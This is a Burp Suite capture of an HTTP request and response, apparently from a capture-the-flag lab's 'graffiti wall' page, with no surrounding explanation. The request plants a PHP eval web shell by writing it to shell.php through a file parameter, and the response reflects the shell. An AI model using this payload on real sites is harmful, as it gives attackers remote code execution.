 Send Cancel < > Target: http://172.16.86.153 HTTP/
Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 172.16.86.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://172.16.86.153
10 Connection: close
11 Referer: http://172.16.86.153/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<?php%20eval($_POST['shell']);?>&file=shell.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Nov 2023 05:41:41 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 336
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php eval($_POST['shell']);?>
17 <br>
18 <br>
19 <p>
20 Enter message:
21 <p>
22 <form method="post">
23 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
24 <input type="hidden" name="file" value="graffiti.txt">
25 <div>
<button type="submit">
Post
</button>
</div>
26 </form>
27 123
28 ash
29